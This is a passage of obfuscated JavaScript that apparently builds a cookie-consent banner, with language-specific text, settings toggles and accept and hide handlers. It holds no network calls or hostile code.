_0x4dfc45=_0x558b19(_0x14b01d(-0x24c,-0x2a0,-0x231,-0x128,-0x31b));_0x192101=0x1;_0xc9330c['id']="mc".split("").reverse().join("");_0x3c6639["\u0069\u0064"]=_0x14b01d(-0x2c6,-0x264,-0x2b8,-0x1bf,-0x357);_0x4dfc45["\u0069\u0064"]=_0x2e69a0(-0x22d,-0x222,-0x1f2,-0x168,-0x1ee);_0xc9330c['setAttribute'](_0x14b01d(-0x1b6,-0x20e,-0x2c5,-0x113,-0x200),_0x14b01d(-0x1c0,-0x204,-0x158,-0x2c8,-0xc6));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x14b01d(-0x199,-0x135,-0x246,-0x243,-0x208),_0x2e69a0(-0x110,-0x83,-0x15a,-0x5f,-0x21e));_0xc9330c['setAttribute'](_0xd99c65(0x12a,-0x31,0x2e,0xe6,0x9a),_0x14b01d(-0x1ee,-0x282,-0x17c,-0x17d,-0x114));_0xc9330c['setAttribute'](_0x19291f(-0x102,-0x1bd,-0x23d,-0x20a,-0x113),_0xd99c65(0x22d,0x1f5,0x193,0x183,0x187));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd99c65(-0x12,-0xf5,-0x7e,-0x23,0x83),_0x14b01d(-0x2a8,-0x2a2,-0x1df,-0x3be,-0x360));_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc9330c);_0x63b840['appendChild'](_0x4dfc45);_0xc9330c["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x4dfc45['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x14b01d(-0x326,-0x23b,-0x2ca,-0x435,-0x265);_0x4dfc45['style']["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xb9a4a^0xb9a4a;}function _0x2e69a0(_0x5b9d4a,_0x10d0fe,_0xffd1c5,_0x3604b0,_0x80f0fd){return _0x3de2(_0x5b9d4a- -0x2f6,_0x10d0fe);}var _0x5ca87a=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,0x11,-0x48,-0x10c,-0x166)][_0x19291f(-0x18,0x43,0x2e,0x7e,0xb3)];if(_0x5ca87a){if(_0xd99c65(-0xda,-0x105,-0x33,0x2c,-0x169)!==_0xd99c65(0x17,-0x17e,-0x58,0x9a,0x72)){if(!_0x1bbc1){_0x1bbc1=_0x558b19(_0x2e69a0(-0x1dc,-0x151,-0x20b,-0x21c,-0x146));_0x1bbc1["\u0069\u0064"]=_0x14b01d(-0x10b,-0x162,-0x1ab,-0x146,-0x1b4);_0x1bbc1['setAttribute'](_0x14b01d(-0x1b6,-0x263,-0x1c3,-0x235,-0xf5),_0x19291f(-0x136,-0x1cc,-0x190,-0x201,-0x272));_0x1bbc1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e69a0(-0x2ae,-0x2e5,-0x386,-0x2d8,-0x285),"\u0032");_0x3c6639["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1bbc1);}_0x1bbc1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x5ca87a;}else{_0x36eddb["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}var _0x79b638=_0x119e37['languages'][_0x3e47ba][_0x19291f(0x89,0x5c,0x133,0x6d,0x17c)][_0x19291f(-0xb8,-0x105,-0x29,-0x1ae,-0x188)];if(_0x4f1be3&&_0x79b638){if(!_0x4f810c){_0x79b638=_0x79b638['replace'](_0x14b01d(-0x284,-0x39f,-0x206,-0x205,-0x320),_0x7a4d23||_0x119e37['languages'][_0x3e47ba][_0xd99c65(0x286,0x1ee,0x182,0xbe,0x22b)][_0x4c82aa(0x1ed,0x28d,0x177,0x258,0x25b)]||'');}else{if(_0x19291f(0xb1,-0x1a,0xd6,-0xbf,-0x8b)===_0x4c82aa(0x10,0x3c,0x137,0xec,0xbb)){_0x79b638=_0x79b638['replace'](_0x19291f(-0xb9,-0x10c,-0xa8,0x1f,-0x124),'');}else{_0x183121+=_0x4c82aa(0xde,0x201,0x1b3,0x84,0x145);}}}if(!_0xa47483){if(_0x19291f(-0x86,0x66,-0x59,0x86,-0x71)===_0x19291f(-0x18,0x66,-0xc7,0x160,0x15a)){_0xa47483=_0x558b19(_0x2e69a0(-0x1dc,-0x158,-0x2aa,-0xe7,-0x140));_0xa47483["\u0069\u0064"]=_0x14b01d(-0x2a8,-0x24b,-0x1ec,-0x2f6,-0x3cc);_0x3c6639['appendChild'](_0xa47483);}else{try{_0x36e1fd['log'](_0x39f5f4);}catch(_0x20a0ac){}}}_0xa47483["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x79b638;function _0x14b01d(_0x8c1424,_0x31bc1d,_0x36a4b7,_0x2415c1,_0x309220){return _0x3de2(_0x8c1424- -0x366,_0x2415c1);}var _0x126a08=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,-0x232,-0x1a6,-0x26,-0xec)][_0x4c82aa(0x163,0x85,0x166,0x1e9,0x241)],_0x56540a=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x126,0x1a,-0x145,-0x15a)][_0x14b01d(-0x33a,-0x2bf,-0x298,-0x2e8,-0x2c9)],_0x3cf5a8=_0x119e37['languages'][_0x3e47ba][_0x4c82aa(0x133,0x21f,0x1ad,0x1d1,0x99)][_0x14b01d(-0x134,-0x190,-0x1b6,-0x242,-0xc5)];if(_0x126a08){if(_0x19291f(-0xbb,-0x14d,-0x75,-0x101,-0x255)!==_0xd99c65(-0x36,-0x80,-0x27,-0xbf,0x6c)){_0x130603&&(!_0x25d658?_0x1b2d96["\u006c\u006f\u0067"](_0x151362,_0x117af1!==_0x5c43a1?_0xb25577:'\x20'):_0x362fea["\u0065\u0072\u0072\u006f\u0072"](_0x137f1c,_0x50128e||''));}else{if(!_0x4d503c){if(_0x14b01d(-0x213,-0x195,-0x11e,-0x23e,-0xe4)!==_0x4c82aa(0xe7,0x9e,0x100,0x175,-0x2c)){_0x4d503c=_0x558b19(_0x2e69a0(-0x1b1,-0x118,-0x21c,-0x2ce,-0x150));_0x4d503c['id']=_0x14b01d(-0xf5,-0x185,0x1d,-0x22c,-0x141);_0x4d503c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2e69a0(-0x88,-0x92,0x6a,-0x3b,-0x195);var _0x40e4be=0x4+0x4;var _0x37a021;_0x40e4be=_0xd99c65(0x1b5,0x77,0x191,0x153,0x211);if(_0x126a08[_0x2e69a0(-0x146,-0xc,-0x167,-0xde,-0x169)]===_0x19291f(-0x269,-0x17c,-0x81,-0x230,-0x13e))_0x37a021=_0x19291f(0x2,-0x72,0xb5,-0x20,-0xd0);_0x1ae1fd(_0x4d503c,_0x19291f(0xf0,-0x34,-0x6d,-0x138,-0xc8),function(){function _0x21f18b(_0xf46d6b,_0x5c3288,_0x50a362,_0x521dc8,_0x54cbfa){return _0x3de2(_0xf46d6b- -0x24c,_0x521dc8);}function _0x588e4c(_0x254b6d,_0x5b5de1,_0x2fa45e,_0x4e9cd7,_0x310745){return _0x3de2(_0x5b5de1- -0x11c,_0x2fa45e);}function _0x46f6a2(_0x4daf57,_0x4146f6,_0x4bebc1,_0x311a9f,_0x75734){return _0x3de2(_0x4bebc1- -0x1dd,_0x75734);}function _0x299661(_0x530565,_0x30ce3a,_0x5042cf,_0x5f253c,_0x494f30){return _0x3de2(_0x494f30-0x18f,_0x5042cf);}if(_0x299661(0x438,0x392,0x289,0x4c5,0x397)===_0x46f6a2(-0x80,-0xd2,-0x22,-0x12c,-0x15b)){if(_0x36aa3a===!![])_0x2abfcb(_0xa642fe["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);if(_0x887edb){_0x59a237(function(){function _0x54b986(_0x464d98,_0x1fe717,_0x383e5c,_0x416acd,_0x139f87){return _0x3de2(_0x139f87-0x10,_0x416acd);}_0x3d9883(_0x1f6ebd,_0x7f6604(-0x23,-0x148,0xdb,-0x137,0x2b));function _0x7f6604(_0x4edd2d,_0x49e6a9,_0x4570cd,_0x6c8b03,_0x351862){return _0x3de2(_0x4edd2d- -0xe3,_0x4570cd);}_0x3bbb72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x7f6604(0x13,0x125,-0x8b,-0xa8,0x113),_0x54b986(0xa7,0x1e2,0x1a3,0xe5,0x188));function _0x3319bd(_0x27d4ba,_0x2ea14e,_0x376586,_0x174be5,_0x44eee5){return _0x3de2(_0x44eee5-0x1f1,_0x27d4ba);}_0x579961=!![];function _0x2fd458(_0x4d5c56,_0x5d5e24,_0x24c900,_0x15d40a,_0x499ad2){return _0x3de2(_0x5d5e24-0x20a,_0x24c900);}_0x761d15(function(){_0x41d726=_0x2e225e["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x50978d=_0x31d71b;},0x58881^0x58849);_0x176ac8(_0x54b986(0xc,0x55,0xb7,0xb6,0xf3));},_0x319bbb>(0x8f5e4^0x8f5e4)?_0x2575eb:_0x3fa7f4?0xb55a2^0xb55bc:0x4994f^0x4994f);}}else{_0x706f20=_0x299661(0x243,0x245,0x29f,0x18f,0x26f);_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x3a8cdf(_0x46f6a2(-0x40,-0x27,0x93,0x11d,0x19b));_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x37a021);}});}else{_0x1f5b43['show'](_0x21d7c0[_0x2e69a0(-0x1f5,-0x294,-0x23e,-0x1b5,-0x150)]||0x3d79b^0x3d79b);}}_0x4d503c['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0xd99c65(0x1a1,0x23c,0x182,0x61,0x1f4)][_0x2e69a0(-0xf3,-0x1d2,-0x147,-0x179,-0x30)][_0x2e69a0(-0x2bb,-0x1f2,-0x2cb,-0x238,-0x2ac)];}}function _0xd99c65(_0x373bc7,_0x355a4c,_0x44154f,_0x3b022a,_0x4008d6){return _0x3de2(_0x44154f- -0xc8,_0x355a4c);}if(_0x56540a){if(_0x19291f(-0x11e,-0x3c,-0xec,-0xff,0x55)!==_0x2e69a0(-0x195,-0x273,-0x1a7,-0x230,-0x5d)){if(!_0x140272){if(_0x14b01d(-0x1bb,-0x1a6,-0x10b,-0x2e1,-0x27c)!==_0x4c82aa(0x1e6,0x153,0x10e,0x1a3,0x53)){_0x223fb1(_0x1465b5,_0x4c82aa(0x177,0x15c,0x11a,0x16d,0x14d));}else{_0x140272=_0x558b19(_0x19291f(0x81,-0xa9,-0xc0,-0xa2,-0x154));_0x140272['id']=_0x2e69a0(-0x210,-0x129,-0x14c,-0x284,-0x200);_0x140272['className']=_0x14b01d(-0x361,-0x42f,-0x236,-0x3a4,-0x2fe);if(_0x56540a[_0x19291f(-0x107,-0x3e,-0x113,0xf6,-0x19)]===_0x4c82aa(-0x80,0x16,-0x12,0x1,-0x12c)){_0x1ae1fd(_0x140272,_0x14b01d(-0x1ac,-0x25e,-0x1ed,-0x16a,-0x164),function(){_0x706f20=_0x3874c5(0x361,0x450,0x341,0x23d,0x30a);_0x2d76c1['hide']();function _0x3874c5(_0x5504f1,_0x485ad1,_0x30c82a,_0x20629d,_0x3f5fa6){return _0x3de2(_0x5504f1-0x1d0,_0x3f5fa6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{if(_0x19291f(-0x169,-0x4c,-0x180,0x11,-0x159)!==_0xd99c65(0xb7,-0x1a,-0x48,-0x10,0xa9)){_0x1ae1fd(_0x140272,_0xd99c65(0x4c,0x7e,0xf2,0x171,0x1cb),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x90437^0x90437);});}else{_0xa5012a[0xc5c14^0xc5c16]['focus']();}}}}_0x140272['innerHTML']=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x132,-0x70,-0x18f,-0x67)][_0x19291f(-0x208,-0x1c2,-0x2ad,-0x107,-0x109)][_0x2e69a0(-0x2bb,-0x286,-0x28b,-0x21b,-0x1f4)];}else{var _0xf67ab0=0x4+0x7;var _0x2733d2=_0x3b2a31;_0xf67ab0=0x1+0x7;}}if(_0x3cf5a8){if(_0x4c82aa(0x23d,0x10a,0x10b,-0x2,0x31)===_0xd99c65(0x123,-0x4e,0xe0,0x16f,0x1ee)){if(!_0x5a7fb6){_0x5a7fb6=_0x558b19(_0x19291f(0x4c,-0xa9,0x3,-0x1b9,0x28));_0x5a7fb6["\u0069\u0064"]=_0x4c82aa(0x168,-0x65,0x49,-0x48,0x100);_0x5a7fb6["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x19291f(-0x18a,-0x1e9,-0x254,-0xd4,-0x18f);if(_0x3cf5a8[_0x4c82aa(0x73,0x6a,0x113,-0x25,0x249)]===_0x4c82aa(-0x6f,0x79,-0x12,0x6f,0x9d)){_0x1ae1fd(_0x5a7fb6,_0x4c82aa(0x233,0x100,0x11d,-0x1,0x65),function(){function _0x4a5940(_0xdfcd7a,_0x4307bd,_0x3bd9d8,_0xc4a1e5,_0x42d30c){return _0x3de2(_0x4307bd-0x140,_0x42d30c);}function _0x27404e(_0x3301ce,_0x22f016,_0xf246f5,_0x4986fe,_0x50355c){return _0x3de2(_0xf246f5- -0x206,_0x4986fe);}function _0xb34878(_0x18f198,_0x2a24fd,_0x51afe3,_0x216622,_0x1f584e){return _0x3de2(_0x18f198- -0xa7,_0x1f584e);}function _0x339be1(_0x1f4b7c,_0x3b751f,_0x28c329,_0x85a242,_0x408a39){return _0x3de2(_0x408a39-0x1ae,_0x28c329);}function _0x3bc5ab(_0x4d0acc,_0x1d0f4c,_0x51b21b,_0x24f3f6,_0xb9b0aa){return _0x3de2(_0x51b21b-0x1c4,_0x1d0f4c);}if(_0x27404e(0x6c,-0x10e,0x25,-0xfb,-0x3)!==_0x27404e(0xc9,0x61,0x25,0x9a,0xa3)){_0x27797b=_0x367c3c["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xb34878(0x3b,-0xe,0xdf,0x35,0x138),_0x3d2163||_0x1f0a1d["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x1c98a5][_0x27404e(0xba,0x25,0x44,0x89,-0x49)][_0xb34878(0x16d,0x23b,0xdb,0x103,0x65)]||'');}else{_0x706f20=_0x3bc5ab(0x473,0x24c,0x355,0x460,0x269);_0x2d76c1['hide']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});}else{_0x1ae1fd(_0x5a7fb6,_0x19291f(-0x45,-0x34,0xb3,-0x9a,-0x106),function(){function _0x59ad98(_0x2d9c09,_0x13308b,_0x10f609,_0x10861f,_0x39cf5a){return _0x3de2(_0x13308b-0xaf,_0x10861f);}function _0x26a4be(_0x234b79,_0x34bcd5,_0x2e2e6c,_0x5a1190,_0x451e97){return _0x3de2(_0x451e97- -0x1e0,_0x234b79);}function _0x33cff4(_0x54658b,_0x3762eb,_0x29524e,_0x54ebd3,_0xc884bf){return _0x3de2(_0x54658b-0xc5,_0xc884bf);}if(_0x59ad98(0x30e,0x2e8,0x1ce,0x1e9,0x2bd)===_0x59ad98(0xfc,0x226,0x1aa,0x27a,0x2f1)){if(_0xf8be35(_0x4ee4db[_0x59ad98(0x14c,0xe9,0x93,0xd1,0xbc)],_0x1e0a73)>-(0x270ee^0x270ef)){_0x40c271["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x158ffe&&_0x1460a5['push'](!![]);}else{!_0x5e9a15&&_0x3500a5["\u0070\u0075\u0073\u0068"](![]);}}else{_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}});}}_0x5a7fb6["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x4c82aa(0x198,0x101,0x1ad,0x261,0x1ad)][_0x2e69a0(-0xc4,-0x3a,-0x7a,-0x164,-0x3d)][_0x4c82aa(0x3b,-0x1b,-0x62,-0x165,-0x77)];}else{_0x52f7ab(_0x139db7,[]);}}var _0x2f4d2f=_0x119e37[_0x14b01d(-0x20e,-0x201,-0x203,-0x287,-0x199)];if(!_0x53b112){if(_0x4c82aa(0x232,0xf9,0x19f,0x212,0x1da)===_0xd99c65(0x1d8,0x138,0x174,0x2a6,0x144)){_0x53b112=_0x558b19(_0x4c82aa(0xe5,-0xb9,0x7d,0x123,0x1a2));_0x53b112["\u0069\u0064"]=_0x2e69a0(-0x82,-0x22,0x56,-0xa6,0x56);_0x53b112['appendChild'](_0x3c6639);}else{_0x4cdebf[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}}function _0x19291f(_0x33e228,_0x15e704,_0x457314,_0x4640f2,_0x18d9c9){return _0x3de2(_0x15e704- -0x1ee,_0x4640f2);}if(!_0x414a2c){if(_0x14b01d(-0x32d,-0x301,-0x358,-0x26a,-0x22a)===_0xd99c65(0xdd,0x5e,0x84,0x12,0x165)){_0xe3444e(_0x4f8d13,_0x4673d9,_0x302c3f);_0x50605d[_0x2e69a0(-0x91,-0x3f,-0x1c9,-0x104,-0x11a)][_0xd99c65(0x128,0x44,0xeb,0x144,0x1d4)]===_0x4c82aa(-0x166,0xa3,-0x66,-0xf3,-0x13)&&(_0x2ed7fa=!![]);}else{_0x414a2c=_0x558b19(_0xd99c65(0xae,0x77,0x52,0x116,0x41));_0x414a2c["\u0069\u0064"]=_0x4c82aa(0xde,0xba,0xe4,0x34,0xfd);if(_0x2f4d2f&&_0x2f4d2f[_0x4c82aa(0xa9,0x253,0x1ad,0x1e9,0xf9)]&&_0x2f4d2f[_0x4c82aa(0x84,0x139,0x1ad,0x7a,0x1bb)][_0x14b01d(-0x296,-0x1ef,-0x23b,-0x3af,-0x188)]===!![]){_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x126a08&&_0x414a2c['appendChild'](_0x4d503c);_0x3cf5a8&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a7fb6);_0x414a2c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x14b01d(-0x308,-0x397,-0x3b8,-0x439,-0x20a);}else{_0x126a08&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4d503c);_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x3cf5a8&&_0x414a2c['appendChild'](_0x5a7fb6);}(_0x126a08||_0x56540a||_0x3cf5a8)&&_0x53b112['appendChild'](_0x414a2c);_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x53b112);}}function _0x4c82aa(_0x3a78c4,_0x5194c7,_0x3d2ec9,_0x26e1bb,_0x47d0dc){return _0x3de2(_0x3d2ec9- -0x9d,_0x3a78c4);}_0x386e7c=!![];};var _0x3eebf2;var _0x16f2b1=function(_0x2eadcf){function _0x1c2a94(_0xfa4c85,_0x1d87d8,_0x9dbe68,_0x140178,_0x3ace00){return _0x3de2(_0x9dbe68- -0x42,_0x3ace00);}function _0x41605e(_0x507f63,_0x54943c,_0x4fde38,_0x4004f6,_0xc0bd23){return _0x3de2(_0xc0bd23- -0x349,_0x54943c);}function _0x47456d(_0x2b1e79,_0x3d5289,_0x1605d8,_0x58c644,_0xcb22f6){return _0x3de2(_0x2b1e79- -0x1e7,_0x58c644);}function _0x15eb8c(_0x2aa798,_0x4bc42c,_0x563119,_0x5855b8,_0x3bea46){return _0x3de2(_0x2aa798- -0x302,_0x3bea46);}function _0x252722(_0x5f130c,_0x185e9f,_0x2a5683,_0x355f27,_0x5ccba5){return _0x3de2(_0x5f130c-0xab,_0x2a5683);}if(_0x41605e(-0x359,-0x1c2,-0x1c5,-0x326,-0x2db)===_0x15eb8c(-0x23f,-0x1d9,-0x269,-0x321,-0x117)){_0x1428ba['push'](_0x175ec7[_0x508e29]['split']("\u003d")[0xc5830^0xc5830]);}else{if(!_0x5aed2a){_0x5aed2a=_0x558b19(_0x1c2a94(0xf5,0x29,0xd8,-0x26,0x1dc));var _0xd48175=0x9+0x9;var _0x594642=_0x558b19(_0x15eb8c(-0x1e8,-0x13d,-0x1c5,-0x2d5,-0x2c7));_0xd48175=0x9;var _0x39e623;var _0xca1b52=_0x558b19(_0x1c2a94(0x1a4,0x163,0xd8,-0x59,0x118));_0x39e623=0x0+0x4;var _0x200dbd=0x2+0x3;var _0x23dc28=_0x558b19(_0x15eb8c(-0x1e8,-0x1af,-0x291,-0x20b,-0x2cb));_0x200dbd=_0x1c2a94(0x25,-0xc8,-0x2b,0x47,0x32);_0x2a253a=_0x558b19(_0x15eb8c(-0x1e8,-0x17c,-0x13d,-0x24a,-0x18c));_0x29ee95=_0x558b19(_0x15eb8c(-0x1e8,-0x271,-0x107,-0xe7,-0x1b0));var _0x4014a0=0x5+0x3;var _0x5922f2=_0x558b19(_0x47456d(-0xcd,-0x170,-0xea,-0x16c,0x5c));_0x4014a0=0x4;_0x4bc143=_0x558b19(_0x252722(0x1f0,0x11e,0x20a,0x191,0x109));var _0x533a3c=_0x558b19(_0x1c2a94(0x109,-0x40,0xd8,0x149,0x149));_0x997166=_0x558b19(_0x47456d(-0xcd,-0x78,-0x6d,-0x1a0,-0x1d1));var _0x541cb5;var _0x156644=_0x558b19(_0x47456d(-0xcd,-0x1d8,-0x1fb,-0x13,-0x5));_0x541cb5=_0x41605e(-0x164,-0x257,-0x26e,-0x7d,-0x16b);_0x5aed2a["\u0069\u0064"]=_0x41605e(-0x182,-0x35f,-0x1be,-0x22f,-0x278);_0x594642["\u0069\u0064"]=_0x15eb8c(-0x98,-0x140,-0x75,-0x55,-0x64);_0x23dc28["\u0069\u0064"]=_0x252722(0x1aa,0x21f,0x268,0x216,0x87);_0xca1b52['id']="\u0063\u0073";_0x29ee95["\u0069\u0064"]=_0x41605e(-0x28d,-0x129,-0x18b,-0x1db,-0x237);_0x2a253a["\u0069\u0064"]=_0x1c2a94(0x2f2,0x217,0x1c7,0x17f,0xcc);_0x5922f2['id']=_0x1c2a94(0x1f6,0x25d,0x12d,0xb7,0x5b);_0x997166["\u0069\u0064"]=_0x47456d(-0xb7,-0x171,-0x157,-0x194,-0x81);_0x4bc143["\u0069\u0064"]=_0x47456d(0x46,0xca,-0x9e,0x5e,-0xeb);_0x156644['id']=_0x41605e(-0x263,-0x2e4,-0x30a,-0x3e1,-0x2f2);_0x533a3c['id']=_0x15eb8c(-0xcf,-0x1fa,-0x1b7,0x37,-0xfe);_0x4bc143["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x319,0x42e,0x239,0x377,0x416);_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x47456d(-0x37,-0x122,-0x116,-0xc8,0xb7),_0x252722(0x251,0x159,0x20d,0x27c,0x1fe));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x278,0x38f,0x18a,0x1e6,0x308),_0x1c2a94(0x6b,0x23c,0x1a4,0x25f,0x1f2));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1c2a94(0x99,0xbc,0xb4,0x8c,0x14),_0x41605e(-0x85,-0x71,-0xad,-0x294,-0x163));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0xdc,0x1c8,0x1fb,-0xf,0x121),_0x1c2a94(0xab,-0x13,0xd0,0x196,0x1bd));_0x29ee95["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x25b,0x15d,0x1f0,0x34d,0x294),_0x15eb8c(-0x2e0,-0x2db,-0x3f7,-0x2b2,-0x1fc));_0x5aed2a['style']['visibility']=_0x156644["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x252722(0xeb,0x196,0x1c1,0xaa,-0x4b);_0x156644['style']['opacity']=0x6f9c1^0x6f9c1;_0x533a3c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4bc143);_0x1ae1fd(_0x594642,_0x1c2a94(0x77,0x94,0x93,-0x39,0xf8),function(_0x37a7af){function _0x555898(_0x3bf237,_0x1eea9f,_0x5a2838,_0x2312c1,_0x1c4fde){return _0x3de2(_0x1eea9f- -0x27c,_0x3bf237);}_0x37a7af=_0x37a7af||window['event'];function _0x3460a5(_0x30d4a3,_0x166ba1,_0x5a1bd1,_0x3da295,_0x1830ec){return _0x3de2(_0x1830ec-0x209,_0x5a1bd1);}function _0x2d8a0c(_0x1f76d3,_0x5cb011,_0x779822,_0x3c8b40,_0x443e4b){return _0x3de2(_0x1f76d3-0x21a,_0x3c8b40);}function _0x5dd245(_0x611406,_0x55e810,_0x42b8a0,_0x24ee8a,_0x12fcb2){return _0x3de2(_0x611406-0x37a,_0x55e810);}if(_0x37a7af['keyCode']===(0x38b55^0x38b4e)){if(_0x5dd245(0x4f3,0x451,0x551,0x3e9,0x427)!==_0x5dd245(0x4f3,0x483,0x589,0x4c8,0x5ec)){_0xdc30e5[_0x2f55d5]&&_0x48a176['setAttribute'](_0xfca5ca[_0x3f7ebc][_0x555898(-0x33c,-0x279,-0x17e,-0x327,-0x143)],_0x3c896e[_0x7c8375][_0x3460a5(0x4fe,0x3a2,0x3d0,0x468,0x3c7)]);}else{_0x2d76c1['hideSettings'](0x8cbc1^0x8cbc1);}}},!![]);_0x1ae1fd(_0x4bc143,_0x41605e(-0x29e,-0x74,-0x1d0,-0x11e,-0x18f),function(){function _0x2a4c28(_0x26cc98,_0x570172,_0x59c363,_0x23de72,_0x318bee){return _0x3de2(_0x26cc98- -0x20a,_0x570172);}function _0x395f15(_0xc96430,_0x2deca3,_0x2c39e4,_0x40f089,_0x365e2d){return _0x3de2(_0x2c39e4-0x2ce,_0x40f089);}if(_0x395f15(0x3a7,0x42f,0x3d8,0x479,0x3ac)===_0x395f15(0x4c6,0x3ab,0x395,0x436,0x42a)){try{_0x32ff7c['log'](_0x4a495f);}catch(_0x1282b6){}}else{_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);}});}else{_0x100aa7=_0x558b19(_0x15eb8c(-0x1e8,-0x10b,-0x28c,-0x19c,-0x1fa));_0x100aa7['id']=_0x47456d(-0xb7,-0x1cb,0x40,-0xb5,-0x13e);}if(!_0x5d7371){_0x5d7371=_0x558b19(_0x15eb8c(-0x1e8,-0x18c,-0x288,-0x1fc,-0x23d));_0x5d7371['id']=_0x15eb8c(-0x2a0,-0x363,-0x2a4,-0x297,-0x23a);_0x1ae1fd(_0x5d7371,_0x1c2a94(0xe5,0x102,0x178,0x1be,0x1f8),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5d7371['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x15eb8c(-0x19b,-0x248,-0x27d,-0x2b7,-0xfc);_0x5d7371['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xb8,-0x7b,-0xbd,-0x16d,-0x91)][_0x1c2a94(0x136,0x169,0x1bd,0x13b,0x2a5)];}_0x4bc143['setAttribute'](_0x15eb8c(-0x16a,-0x105,-0x9c,-0x1be,-0x255),_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x252722(0x2b6,0x2ab,0x1e0,0x1d5,0x1ba)][_0x41605e(-0x366,-0x139,-0x169,-0x2be,-0x23a)]||_0x252722(0x264,0x18f,0x13d,0x25a,0x146));_0xa98155=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0xc0,-0x1d9,-0x15e,-0x4f,-0x13e)][_0x41605e(-0x27f,-0x1c7,-0x156,-0x179,-0x25f)];_0x470c93=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x230,-0x1ee,-0x26d,-0x29,-0x13e)][_0x47456d(-0x15a,-0x132,-0x174,-0x14f,-0x114)];var _0x27b2e7=0x4+0x3;var 